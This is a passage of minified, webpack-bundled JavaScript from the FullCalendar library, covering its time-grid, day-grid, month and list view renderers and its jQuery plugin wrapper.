snapsPerSlot=this.snapsPerSlot;var colCoordCache=this.colCoordCache;var slatCoordCache=this.slatCoordCache;if(colCoordCache.isLeftInBounds(leftOffset)&&slatCoordCache.isTopInBounds(topOffset)){var colIndex=colCoordCache.getHorizontalIndex(leftOffset);var slatIndex=slatCoordCache.getVerticalIndex(topOffset);if(colIndex!=null&&slatIndex!=null){var slatTop=slatCoordCache.getTopOffset(slatIndex);var slatHeight=slatCoordCache.getHeight(slatIndex);var partial=(topOffset-slatTop)/slatHeight;var localSnapIndex=Math.floor(partial*snapsPerSlot);var snapIndex=slatIndex*snapsPerSlot+localSnapIndex;var snapTop=slatTop+localSnapIndex/snapsPerSlot*slatHeight;var snapBottom=slatTop+(localSnapIndex+1)/snapsPerSlot*slatHeight;return{col:colIndex,snap:snapIndex,component:this,left:colCoordCache.getLeftOffset(colIndex),right:colCoordCache.getRightOffset(colIndex),top:snapTop,bottom:snapBottom}}}};TimeGrid.prototype.getHitFootprint=function(hit){var start=this.getCellDate(0,hit.col);var time=this.computeSnapTime(hit.snap);var end;start.time(time);end=start.clone().add(this.snapDuration);return new ComponentFootprint_1.default(new UnzonedRange_1.default(start,end),false)};TimeGrid.prototype.computeSnapTime=function(snapIndex){return moment.duration(this.dateProfile.minTime+this.snapDuration*snapIndex)};TimeGrid.prototype.getHitEl=function(hit){return this.colEls.eq(hit.col)};TimeGrid.prototype.renderDrag=function(eventFootprints,seg,isTouch){var i;if(seg){if(eventFootprints.length){this.helperRenderer.renderEventDraggingFootprints(eventFootprints,seg,isTouch);return true}}else{for(i=0;i<eventFootprints.length;i++){this.renderHighlight(eventFootprints[i].componentFootprint)}}};TimeGrid.prototype.unrenderDrag=function(){this.unrenderHighlight();this.helperRenderer.unrender()};TimeGrid.prototype.renderEventResize=function(eventFootprints,seg,isTouch){this.helperRenderer.renderEventResizingFootprints(eventFootprints,seg,isTouch)};TimeGrid.prototype.unrenderEventResize=function(){this.helperRenderer.unrender()};TimeGrid.prototype.renderSelectionFootprint=function(componentFootprint){if(this.opt("selectHelper")){this.helperRenderer.renderComponentFootprint(componentFootprint)}else{this.renderHighlight(componentFootprint)}};TimeGrid.prototype.unrenderSelection=function(){this.helperRenderer.unrender();this.unrenderHighlight()};return TimeGrid}(InteractiveDateComponent_1.default);exports.default=TimeGrid;TimeGrid.prototype.eventRendererClass=TimeGridEventRenderer_1.default;TimeGrid.prototype.businessHourRendererClass=BusinessHourRenderer_1.default;TimeGrid.prototype.helperRendererClass=TimeGridHelperRenderer_1.default;TimeGrid.prototype.fillRendererClass=TimeGridFillRenderer_1.default;StandardInteractionsMixin_1.default.mixInto(TimeGrid);DayTableMixin_1.default.mixInto(TimeGrid)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var EventRenderer_1=__webpack_require__(44);var TimeGridEventRenderer=function(_super){tslib_1.__extends(TimeGridEventRenderer,_super);function TimeGridEventRenderer(timeGrid,fillRenderer){var _this=_super.call(this,timeGrid,fillRenderer)||this;_this.timeGrid=timeGrid;return _this}TimeGridEventRenderer.prototype.renderFgSegs=function(segs){this.renderFgSegsIntoContainers(segs,this.timeGrid.fgContainerEls)};TimeGridEventRenderer.prototype.renderFgSegsIntoContainers=function(segs,containerEls){var segsByCol;var col;segsByCol=this.timeGrid.groupSegsByCol(segs);for(col=0;col<this.timeGrid.colCnt;col++){this.updateFgSegCoords(segsByCol[col])}this.timeGrid.attachSegsByCol(segsByCol,containerEls)};TimeGridEventRenderer.prototype.unrenderFgSegs=function(){if(this.fgSegs){this.fgSegs.forEach(function(seg){seg.el.remove()})}};TimeGridEventRenderer.prototype.computeEventTimeFormat=function(){return this.opt("noMeridiemTimeFormat")};TimeGridEventRenderer.prototype.computeDisplayEventEnd=function(){return true};TimeGridEventRenderer.prototype.fgSegHtml=function(seg,disableResizing){var view=this.view;var calendar=view.calendar;var componentFootprint=seg.footprint.componentFootprint;var isAllDay=componentFootprint.isAllDay;var eventDef=seg.footprint.eventDef;var isDraggable=view.isEventDefDraggable(eventDef);var isResizableFromStart=!disableResizing&&seg.isStart&&view.isEventDefResizableFromStart(eventDef);var isResizableFromEnd=!disableResizing&&seg.isEnd&&view.isEventDefResizableFromEnd(eventDef);var classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd);var skinCss=util_1.cssToStr(this.getSkinCss(eventDef));var timeText;var fullTimeText;var startTimeText;classes.unshift("fc-time-grid-event","fc-v-event");if(view.isMultiDayRange(componentFootprint.unzonedRange)){if(seg.isStart||seg.isEnd){var zonedStart=calendar.msToMoment(seg.startMs);var zonedEnd=calendar.msToMoment(seg.endMs);timeText=this._getTimeText(zonedStart,zonedEnd,isAllDay);fullTimeText=this._getTimeText(zonedStart,zonedEnd,isAllDay,"LT");startTimeText=this._getTimeText(zonedStart,zonedEnd,isAllDay,null,false)}}else{timeText=this.getTimeText(seg.footprint);fullTimeText=this.getTimeText(seg.footprint,"LT");startTimeText=this.getTimeText(seg.footprint,null,false)}return'<a class="'+classes.join(" ")+'"'+(eventDef.url?' href="'+util_1.htmlEscape(eventDef.url)+'"':"")+(skinCss?' style="'+skinCss+'"':"")+">"+'<div class="fc-content">'+(timeText?'<div class="fc-time"'+' data-start="'+util_1.htmlEscape(startTimeText)+'"'+' data-full="'+util_1.htmlEscape(fullTimeText)+'"'+">"+"<span>"+util_1.htmlEscape(timeText)+"</span>"+"</div>":"")+(eventDef.title?'<div class="fc-title">'+util_1.htmlEscape(eventDef.title)+"</div>":"")+"</div>"+'<div class="fc-bg"></div>'+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer"></div>':"")+"</a>"};TimeGridEventRenderer.prototype.updateFgSegCoords=function(segs){this.timeGrid.computeSegVerticals(segs);this.computeFgSegHorizontals(segs);this.timeGrid.assignSegVerticals(segs);this.assignFgSegHorizontals(segs)};TimeGridEventRenderer.prototype.computeFgSegHorizontals=function(segs){var levels;var level0;var i;this.sortEventSegs(segs);levels=buildSlotSegLevels(segs);computeForwardSlotSegs(levels);if(level0=levels[0]){for(i=0;i<level0.length;i++){computeSlotSegPressures(level0[i])}for(i=0;i<level0.length;i++){this.computeFgSegForwardBack(level0[i],0,0)}}};TimeGridEventRenderer.prototype.computeFgSegForwardBack=function(seg,seriesBackwardPressure,seriesBackwardCoord){var forwardSegs=seg.forwardSegs;var i;if(seg.forwardCoord===undefined){if(!forwardSegs.length){seg.forwardCoord=1}else{this.sortForwardSegs(forwardSegs);this.computeFgSegForwardBack(forwardSegs[0],seriesBackwardPressure+1,seriesBackwardCoord);seg.forwardCoord=forwardSegs[0].backwardCoord}seg.backwardCoord=seg.forwardCoord-(seg.forwardCoord-seriesBackwardCoord)/(seriesBackwardPressure+1);for(i=0;i<forwardSegs.length;i++){this.computeFgSegForwardBack(forwardSegs[i],0,seg.forwardCoord)}}};TimeGridEventRenderer.prototype.sortForwardSegs=function(forwardSegs){forwardSegs.sort(util_1.proxy(this,"compareForwardSegs"))};TimeGridEventRenderer.prototype.compareForwardSegs=function(seg1,seg2){return seg2.forwardPressure-seg1.forwardPressure||(seg1.backwardCoord||0)-(seg2.backwardCoord||0)||this.compareEventSegs(seg1,seg2)};TimeGridEventRenderer.prototype.assignFgSegHorizontals=function(segs){var i;var seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateFgSegHorizontalCss(seg));if(seg.footprint.eventDef.title&&seg.bottom-seg.top<30){seg.el.addClass("fc-short")}}};TimeGridEventRenderer.prototype.generateFgSegHorizontalCss=function(seg){var shouldOverlap=this.opt("slotEventOverlap");var backwardCoord=seg.backwardCoord;var forwardCoord=seg.forwardCoord;var props=this.timeGrid.generateSegVerticalCss(seg);var isRTL=this.timeGrid.isRTL;var left;var right;if(shouldOverlap){forwardCoord=Math.min(1,backwardCoord+(forwardCoord-backwardCoord)*2)}if(isRTL){left=1-forwardCoord;right=backwardCoord}else{left=backwardCoord;right=1-forwardCoord}props.zIndex=seg.level+1;props.left=left*100+"%";props.right=right*100+"%";if(shouldOverlap&&seg.forwardPressure){props[isRTL?"marginLeft":"marginRight"]=10*2}return props};return TimeGridEventRenderer}(EventRenderer_1.default);exports.default=TimeGridEventRenderer;function buildSlotSegLevels(segs){var levels=[];var i;var seg;var j;for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++){if(!computeSlotSegCollisions(seg,levels[j]).length){break}}seg.level=j;(levels[j]||(levels[j]=[])).push(seg)}return levels}function computeForwardSlotSegs(levels){var i;var level;var j;var seg;var k;for(i=0;i<levels.length;i++){level=levels[i];for(j=0;j<level.length;j++){seg=level[j];seg.forwardSegs=[];for(k=i+1;k<levels.length;k++){computeSlotSegCollisions(seg,levels[k],seg.forwardSegs)}}}}function computeSlotSegPressures(seg){var forwardSegs=seg.forwardSegs;var forwardPressure=0;var i;var forwardSeg;if(seg.forwardPressure===undefined){for(i=0;i<forwardSegs.length;i++){forwardSeg=forwardSegs[i];computeSlotSegPressures(forwardSeg);forwardPressure=Math.max(forwardPressure,1+forwardSeg.forwardPressure)}seg.forwardPressure=forwardPressure}}function computeSlotSegCollisions(seg,otherSegs,results){if(results===void 0){results=[]}for(var i=0;i<otherSegs.length;i++){if(isSlotSegCollision(seg,otherSegs[i])){results.push(otherSegs[i])}}return results}function isSlotSegCollision(seg1,seg2){return seg1.bottom>seg2.top&&seg1.top<seg2.bottom}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var HelperRenderer_1=__webpack_require__(63);var TimeGridHelperRenderer=function(_super){tslib_1.__extends(TimeGridHelperRenderer,_super);function TimeGridHelperRenderer(){return _super!==null&&_super.apply(this,arguments)||this}TimeGridHelperRenderer.prototype.renderSegs=function(segs,sourceSeg){var helperNodes=[];var i;var seg;var sourceEl;this.eventRenderer.renderFgSegsIntoContainers(segs,this.component.helperContainerEls);for(i=0;i<segs.length;i++){seg=segs[i];if(sourceSeg&&sourceSeg.col===seg.col){sourceEl=sourceSeg.el;seg.el.css({left:sourceEl.css("left"),right:sourceEl.css("right"),"margin-left":sourceEl.css("margin-left"),"margin-right":sourceEl.css("margin-right")})}helperNodes.push(seg.el[0])}return $(helperNodes)};return TimeGridHelperRenderer}(HelperRenderer_1.default);exports.default=TimeGridHelperRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var FillRenderer_1=__webpack_require__(62);var TimeGridFillRenderer=function(_super){tslib_1.__extends(TimeGridFillRenderer,_super);function TimeGridFillRenderer(){return _super!==null&&_super.apply(this,arguments)||this}TimeGridFillRenderer.prototype.attachSegEls=function(type,segs){var timeGrid=this.component;var containerEls;if(type==="bgEvent"){containerEls=timeGrid.bgContainerEls}else if(type==="businessHours"){containerEls=timeGrid.businessContainerEls}else if(type==="highlight"){containerEls=timeGrid.highlightContainerEls}timeGrid.updateSegVerticals(segs);timeGrid.attachSegsByCol(timeGrid.groupSegsByCol(segs),containerEls);return segs.map(function(seg){return seg.el[0]})};return TimeGridFillRenderer}(FillRenderer_1.default);exports.default=TimeGridFillRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var EventRenderer_1=__webpack_require__(44);var DayGridEventRenderer=function(_super){tslib_1.__extends(DayGridEventRenderer,_super);function DayGridEventRenderer(dayGrid,fillRenderer){var _this=_super.call(this,dayGrid,fillRenderer)||this;_this.dayGrid=dayGrid;return _this}DayGridEventRenderer.prototype.renderBgRanges=function(eventRanges){eventRanges=$.grep(eventRanges,function(eventRange){return eventRange.eventDef.isAllDay()});_super.prototype.renderBgRanges.call(this,eventRanges)};DayGridEventRenderer.prototype.renderFgSegs=function(segs){var rowStructs=this.rowStructs=this.renderSegRows(segs);this.dayGrid.rowEls.each(function(i,rowNode){$(rowNode).find(".fc-content-skeleton > table").append(rowStructs[i].tbodyEl)})};DayGridEventRenderer.prototype.unrenderFgSegs=function(){var rowStructs=this.rowStructs||[];var rowStruct;while(rowStruct=rowStructs.pop()){rowStruct.tbodyEl.remove()}this.rowStructs=null};DayGridEventRenderer.prototype.renderSegRows=function(segs){var rowStructs=[];var segRows;var row;segRows=this.groupSegRows(segs);for(row=0;row<segRows.length;row++){rowStructs.push(this.renderSegRow(row,segRows[row]))}return rowStructs};DayGridEventRenderer.prototype.renderSegRow=function(row,rowSegs){var colCnt=this.dayGrid.colCnt;var segLevels=this.buildSegLevels(rowSegs);var levelCnt=Math.max(1,segLevels.length);var tbody=$("<tbody>");var segMatrix=[];var cellMatrix=[];var loneCellMatrix=[];var i;var levelSegs;var col;var tr;var j;var seg;var td;function emptyCellsUntil(endCol){while(col<endCol){td=(loneCellMatrix[i-1]||[])[col];if(td){td.attr("rowspan",parseInt(td.attr("rowspan")||1,10)+1)}else{td=$("<td>");tr.append(td)}cellMatrix[i][col]=td;loneCellMatrix[i][col]=td;col++}}for(i=0;i<levelCnt;i++){levelSegs=segLevels[i];col=0;tr=$("<tr>");segMatrix.push([]);cellMatrix.push([]);loneCellMatrix.push([]);if(levelSegs){for(j=0;j<levelSegs.length;j++){seg=levelSegs[j];emptyCellsUntil(seg.leftCol);td=$('<td class="fc-event-container">').append(seg.el);if(seg.leftCol!==seg.rightCol){td.attr("colspan",seg.rightCol-seg.leftCol+1)}else{loneCellMatrix[i][col]=td}while(col<=seg.rightCol){cellMatrix[i][col]=td;segMatrix[i][col]=seg;col++}tr.append(td)}}emptyCellsUntil(colCnt);this.dayGrid.bookendCells(tr);tbody.append(tr)}return{row:row,tbodyEl:tbody,cellMatrix:cellMatrix,segMatrix:segMatrix,segLevels:segLevels,segs:rowSegs}};DayGridEventRenderer.prototype.buildSegLevels=function(segs){var levels=[];var i;var seg;var j;this.sortEventSegs(segs);for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++){if(!isDaySegCollision(seg,levels[j])){break}}seg.level=j;(levels[j]||(levels[j]=[])).push(seg)}for(j=0;j<levels.length;j++){levels[j].sort(compareDaySegCols)}return levels};DayGridEventRenderer.prototype.groupSegRows=function(segs){var segRows=[];var i;for(i=0;i<this.dayGrid.rowCnt;i++){segRows.push([])}for(i=0;i<segs.length;i++){segRows[segs[i].row].push(segs[i])}return segRows};DayGridEventRenderer.prototype.computeEventTimeFormat=function(){return this.opt("extraSmallTimeFormat")};DayGridEventRenderer.prototype.computeDisplayEventEnd=function(){return this.dayGrid.colCnt===1};DayGridEventRenderer.prototype.fgSegHtml=function(seg,disableResizing){var view=this.view;var eventDef=seg.footprint.eventDef;var isAllDay=seg.footprint.componentFootprint.isAllDay;var isDraggable=view.isEventDefDraggable(eventDef);var isResizableFromStart=!disableResizing&&isAllDay&&seg.isStart&&view.isEventDefResizableFromStart(eventDef);var isResizableFromEnd=!disableResizing&&isAllDay&&seg.isEnd&&view.isEventDefResizableFromEnd(eventDef);var classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd);var skinCss=util_1.cssToStr(this.getSkinCss(eventDef));var timeHtml="";var timeText;var titleHtml;classes.unshift("fc-day-grid-event","fc-h-event");if(seg.isStart){timeText=this.getTimeText(seg.footprint);if(timeText){timeHtml='<span class="fc-time">'+util_1.htmlEscape(timeText)+"</span>"}}titleHtml='<span class="fc-title">'+(util_1.htmlEscape(eventDef.title||"")||"&nbsp;")+"</span>";return'<a class="'+classes.join(" ")+'"'+(eventDef.url?' href="'+util_1.htmlEscape(eventDef.url)+'"':"")+(skinCss?' style="'+skinCss+'"':"")+">"+'<div class="fc-content">'+(this.dayGrid.isRTL?titleHtml+" "+timeHtml:timeHtml+" "+titleHtml)+"</div>"+(isResizableFromStart?'<div class="fc-resizer fc-start-resizer"></div>':"")+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer"></div>':"")+"</a>"};return DayGridEventRenderer}(EventRenderer_1.default);exports.default=DayGridEventRenderer;function isDaySegCollision(seg,otherSegs){var i;var otherSeg;for(i=0;i<otherSegs.length;i++){otherSeg=otherSegs[i];if(otherSeg.leftCol<=seg.rightCol&&otherSeg.rightCol>=seg.leftCol){return true}}return false}function compareDaySegCols(a,b){return a.leftCol-b.leftCol}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var HelperRenderer_1=__webpack_require__(63);var DayGridHelperRenderer=function(_super){tslib_1.__extends(DayGridHelperRenderer,_super);function DayGridHelperRenderer(){return _super!==null&&_super.apply(this,arguments)||this}DayGridHelperRenderer.prototype.renderSegs=function(segs,sourceSeg){var helperNodes=[];var rowStructs;rowStructs=this.eventRenderer.renderSegRows(segs);this.component.rowEls.each(function(row,rowNode){var rowEl=$(rowNode);var skeletonEl=$('<div class="fc-helper-skeleton"><table></table></div>');var skeletonTopEl;var skeletonTop;if(sourceSeg&&sourceSeg.row===row){skeletonTop=sourceSeg.el.position().top}else{skeletonTopEl=rowEl.find(".fc-content-skeleton tbody");if(!skeletonTopEl.length){skeletonTopEl=rowEl.find(".fc-content-skeleton table")}skeletonTop=skeletonTopEl.position().top}skeletonEl.css("top",skeletonTop).find("table").append(rowStructs[row].tbodyEl);rowEl.append(skeletonEl);helperNodes.push(skeletonEl[0])});return $(helperNodes)};return DayGridHelperRenderer}(HelperRenderer_1.default);exports.default=DayGridHelperRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var FillRenderer_1=__webpack_require__(62);var DayGridFillRenderer=function(_super){tslib_1.__extends(DayGridFillRenderer,_super);function DayGridFillRenderer(){var _this=_super!==null&&_super.apply(this,arguments)||this;_this.fillSegTag="td";return _this}DayGridFillRenderer.prototype.attachSegEls=function(type,segs){var nodes=[];var i;var seg;var skeletonEl;for(i=0;i<segs.length;i++){seg=segs[i];skeletonEl=this.renderFillRow(type,seg);this.component.rowEls.eq(seg.row).append(skeletonEl);nodes.push(skeletonEl[0])}return nodes};DayGridFillRenderer.prototype.renderFillRow=function(type,seg){var colCnt=this.component.colCnt;var startCol=seg.leftCol;var endCol=seg.rightCol+1;var className;var skeletonEl;var trEl;if(type==="businessHours"){className="bgevent"}else{className=type.toLowerCase()}skeletonEl=$('<div class="fc-'+className+'-skeleton">'+"<table><tr></tr></table>"+"</div>");trEl=skeletonEl.find("tr");if(startCol>0){trEl.append(new Array(startCol+1).join("<td></td>"))}trEl.append(seg.el.attr("colspan",endCol-startCol));if(endCol<colCnt){trEl.append(new Array(colCnt-endCol+1).join("<td></td>"))}this.component.bookendCells(trEl);return skeletonEl};return DayGridFillRenderer}(FillRenderer_1.default);exports.default=DayGridFillRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var BasicView_1=__webpack_require__(67);var MonthViewDateProfileGenerator_1=__webpack_require__(247);var MonthView=function(_super){tslib_1.__extends(MonthView,_super);function MonthView(){return _super!==null&&_super.apply(this,arguments)||this}MonthView.prototype.setGridHeight=function(height,isAuto){if(isAuto){height*=this.dayGrid.rowCnt/6}util_1.distributeHeight(this.dayGrid.rowEls,height,!isAuto)};MonthView.prototype.isDateInOtherMonth=function(date,dateProfile){return date.month()!==moment.utc(dateProfile.currentUnzonedRange.startMs).month()};return MonthView}(BasicView_1.default);exports.default=MonthView;MonthView.prototype.dateProfileGeneratorClass=MonthViewDateProfileGenerator_1.default},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var BasicViewDateProfileGenerator_1=__webpack_require__(68);var UnzonedRange_1=__webpack_require__(5);var MonthViewDateProfileGenerator=function(_super){tslib_1.__extends(MonthViewDateProfileGenerator,_super);function MonthViewDateProfileGenerator(){return _super!==null&&_super.apply(this,arguments)||this}MonthViewDateProfileGenerator.prototype.buildRenderRange=function(currentUnzonedRange,currentRangeUnit,isRangeAllDay){var renderUnzonedRange=_super.prototype.buildRenderRange.call(this,currentUnzonedRange,currentRangeUnit,isRangeAllDay);var start=this.msToUtcMoment(renderUnzonedRange.startMs,isRangeAllDay);var end=this.msToUtcMoment(renderUnzonedRange.endMs,isRangeAllDay);var rowCnt;if(this.opt("fixedWeekCount")){rowCnt=Math.ceil(end.diff(start,"weeks",true));end.add(6-rowCnt,"weeks")}return new UnzonedRange_1.default(start,end)};return MonthViewDateProfileGenerator}(BasicViewDateProfileGenerator_1.default);exports.default=MonthViewDateProfileGenerator},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var UnzonedRange_1=__webpack_require__(5);var View_1=__webpack_require__(43);var Scroller_1=__webpack_require__(41);var ListEventRenderer_1=__webpack_require__(249);var ListEventPointing_1=__webpack_require__(250);var ListView=function(_super){tslib_1.__extends(ListView,_super);function ListView(calendar,viewSpec){var _this=_super.call(this,calendar,viewSpec)||this;_this.segSelector=".fc-list-item";_this.scroller=new Scroller_1.default({overflowX:"hidden",overflowY:"auto"});return _this}ListView.prototype.renderSkeleton=function(){this.el.addClass("fc-list-view "+this.calendar.theme.getClass("listView"));this.scroller.render();this.scroller.el.appendTo(this.el);this.contentEl=this.scroller.scrollEl};ListView.prototype.unrenderSkeleton=function(){this.scroller.destroy()};ListView.prototype.updateSize=function(totalHeight,isAuto,isResize){_super.prototype.updateSize.call(this,totalHeight,isAuto,isResize);this.scroller.clear();if(!isAuto){this.scroller.setHeight(this.computeScrollerHeight(totalHeight))}};ListView.prototype.computeScrollerHeight=function(totalHeight){return totalHeight-util_1.subtractInnerElHeight(this.el,this.scroller.el)};ListView.prototype.renderDates=function(dateProfile){var calendar=this.calendar;var dayStart=calendar.msToUtcMoment(dateProfile.renderUnzonedRange.startMs,true);var viewEnd=calendar.msToUtcMoment(dateProfile.renderUnzonedRange.endMs,true);var dayDates=[];var dayRanges=[];while(dayStart<viewEnd){dayDates.push(dayStart.clone());dayRanges.push(new UnzonedRange_1.default(dayStart,dayStart.clone().add(1,"day")));dayStart.add(1,"day")}this.dayDates=dayDates;this.dayRanges=dayRanges};ListView.prototype.componentFootprintToSegs=function(footprint){var dayRanges=this.dayRanges;var dayIndex;var segRange;var seg;var segs=[];for(dayIndex=0;dayIndex<dayRanges.length;dayIndex++){segRange=footprint.unzonedRange.intersect(dayRanges[dayIndex]);if(segRange){seg={startMs:segRange.startMs,endMs:segRange.endMs,isStart:segRange.isStart,isEnd:segRange.isEnd,dayIndex:dayIndex};segs.push(seg);if(!seg.isEnd&&!footprint.isAllDay&&dayIndex+1<dayRanges.length&&footprint.unzonedRange.endMs<dayRanges[dayIndex+1].startMs+this.nextDayThreshold){seg.endMs=footprint.unzonedRange.endMs;seg.isEnd=true;break}}}return segs};ListView.prototype.renderEmptyMessage=function(){this.contentEl.html('<div class="fc-list-empty-wrap2">'+'<div class="fc-list-empty-wrap1">'+'<div class="fc-list-empty">'+util_1.htmlEscape(this.opt("noEventsMessage"))+"</div>"+"</div>"+"</div>")};ListView.prototype.renderSegList=function(allSegs){var segsByDay=this.groupSegsByDay(allSegs);var dayIndex;var daySegs;var i;var tableEl=$('<table class="fc-list-table '+this.calendar.theme.getClass("tableList")+'"><tbody></tbody></table>');var tbodyEl=tableEl.find("tbody");for(dayIndex=0;dayIndex<segsByDay.length;dayIndex++){daySegs=segsByDay[dayIndex];if(daySegs){tbodyEl.append(this.dayHeaderHtml(this.dayDates[dayIndex]));this.eventRenderer.sortEventSegs(daySegs);for(i=0;i<daySegs.length;i++){tbodyEl.append(daySegs[i].el)}}}this.contentEl.empty().append(tableEl)};ListView.prototype.groupSegsByDay=function(segs){var segsByDay=[];var i;var seg;for(i=0;i<segs.length;i++){seg=segs[i];(segsByDay[seg.dayIndex]||(segsByDay[seg.dayIndex]=[])).push(seg)}return segsByDay};ListView.prototype.dayHeaderHtml=function(dayDate){var mainFormat=this.opt("listDayFormat");var altFormat=this.opt("listDayAltFormat");return'<tr class="fc-list-heading" data-date="'+dayDate.format("YYYY-MM-DD")+'">'+'<td class="'+(this.calendar.theme.getClass("tableListHeading")||this.calendar.theme.getClass("widgetHeader"))+'" colspan="3">'+(mainFormat?this.buildGotoAnchorHtml(dayDate,{class:"fc-list-heading-main"},util_1.htmlEscape(dayDate.format(mainFormat))):"")+(altFormat?this.buildGotoAnchorHtml(dayDate,{class:"fc-list-heading-alt"},util_1.htmlEscape(dayDate.format(altFormat))):"")+"</td>"+"</tr>"};return ListView}(View_1.default);exports.default=ListView;ListView.prototype.eventRendererClass=ListEventRenderer_1.default;ListView.prototype.eventPointingClass=ListEventPointing_1.default},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var EventRenderer_1=__webpack_require__(44);var ListEventRenderer=function(_super){tslib_1.__extends(ListEventRenderer,_super);function ListEventRenderer(){return _super!==null&&_super.apply(this,arguments)||this}ListEventRenderer.prototype.renderFgSegs=function(segs){if(!segs.length){this.component.renderEmptyMessage()}else{this.component.renderSegList(segs)}};ListEventRenderer.prototype.fgSegHtml=function(seg){var view=this.view;var calendar=view.calendar;var theme=calendar.theme;var eventFootprint=seg.footprint;var eventDef=eventFootprint.eventDef;var componentFootprint=eventFootprint.componentFootprint;var url=eventDef.url;var classes=["fc-list-item"].concat(this.getClasses(eventDef));var bgColor=this.getBgColor(eventDef);var timeHtml;if(componentFootprint.isAllDay){timeHtml=view.getAllDayHtml()}else if(view.isMultiDayRange(componentFootprint.unzonedRange)){if(seg.isStart||seg.isEnd){timeHtml=util_1.htmlEscape(this._getTimeText(calendar.msToMoment(seg.startMs),calendar.msToMoment(seg.endMs),componentFootprint.isAllDay))}else{timeHtml=view.getAllDayHtml()}}else{timeHtml=util_1.htmlEscape(this.getTimeText(eventFootprint))}if(url){classes.push("fc-has-url")}return'<tr class="'+classes.join(" ")+'">'+(this.displayEventTime?'<td class="fc-list-item-time '+theme.getClass("widgetContent")+'">'+(timeHtml||"")+"</td>":"")+'<td class="fc-list-item-marker '+theme.getClass("widgetContent")+'">'+'<span class="fc-event-dot"'+(bgColor?' style="background-color:'+bgColor+'"':"")+"></span>"+"</td>"+'<td class="fc-list-item-title '+theme.getClass("widgetContent")+'">'+"<a"+(url?' href="'+util_1.htmlEscape(url)+'"':"")+">"+util_1.htmlEscape(eventDef.title||"")+"</a>"+"</td>"+"</tr>"};ListEventRenderer.prototype.computeEventTimeFormat=function(){return this.opt("mediumTimeFormat")};return ListEventRenderer}(EventRenderer_1.default);exports.default=ListEventRenderer},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var EventPointing_1=__webpack_require__(64);var ListEventPointing=function(_super){tslib_1.__extends(ListEventPointing,_super);function ListEventPointing(){return _super!==null&&_super.apply(this,arguments)||this}ListEventPointing.prototype.handleClick=function(seg,ev){var url;_super.prototype.handleClick.call(this,seg,ev);if(!$(ev.target).closest("a[href]").length){url=seg.footprint.eventDef.url;if(url&&!ev.isDefaultPrevented()){window.location.href=url}}};return ListEventPointing}(EventPointing_1.default);exports.default=ListEventPointing},,,,,,function(module,exports,__webpack_require__){var $=__webpack_require__(3);var exportHooks=__webpack_require__(18);var util_1=__webpack_require__(4);var Calendar_1=__webpack_require__(232);__webpack_require__(11);__webpack_require__(49);__webpack_require__(260);__webpack_require__(261);__webpack_require__(264);__webpack_require__(265);__webpack_require__(266);__webpack_require__(267);$.fullCalendar=exportHooks;$.fn.fullCalendar=function(options){var args=Array.prototype.slice.call(arguments,1);var res=this;this.each(function(i,_element){var element=$(_element);var calendar=element.data("fullCalendar");var singleRes;if(typeof options==="string"){if(options==="getCalendar"){if(!i){res=calendar}}else if(options==="destroy"){if(calendar){calendar.destroy();element.removeData("fullCalendar")}}else if(!calendar){util_1.warn("Attempting to call a FullCalendar method on an element with no calendar.")}else if($.isFunction(calendar[options])){singleRes=calendar[options].apply(calendar,args);if(!i){res=singleRes}if(options==="destroy"){element.removeData("fullCalendar")}}else{util_1.warn("'"+options+"' is an unknown FullCalendar method.")}}else if(!calendar){calendar=new Calendar_1.default(element,options);element.data("fullCalendar",calendar);calendar.render()}});return res};module.exports=exportHooks},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var Toolbar=function(){function Toolbar(calendar,toolbarOptions){this.el=null;this.viewsWithButtons=[];this.calendar=calendar;this.toolbarOptions=toolbarOptions}Toolbar.prototype.setToolbarOptions=function(newToolbarOptions){this.toolbarOptions=newToolbarOptions};Toolbar.prototype.render=function(){var sections=this.toolbarOptions.layout;var el=this.el;if(sections){if(!el){el=this.el=$("<div class='fc-toolbar "+this.toolbarOptions.extraClasses+"'>")}else{el.empty()}el.append(this.renderSection("left")).append(this.renderSection("right")).append(this.renderSection("center")).append('<div class="fc-clear"></div>')}else{this.removeElement()}};Toolbar.prototype.removeElement=function(){if(this.el){this.el.remove();this.el=null}};Toolbar.prototype.renderSection=function(position){var _this=this;var calendar=this.calendar;var theme=calendar.theme;var optionsManager=calendar.optionsManager;var viewSpecManager=calendar.viewSpecManager;var sectionEl=$('<div class="fc-'+position+'">');var buttonStr=this.toolbarOptions.layout[position];var calendarCustomButtons=optionsManager.get("customButtons")||{};var calendarButtonTextOverrides=optionsManager.overrides.buttonText||{};var 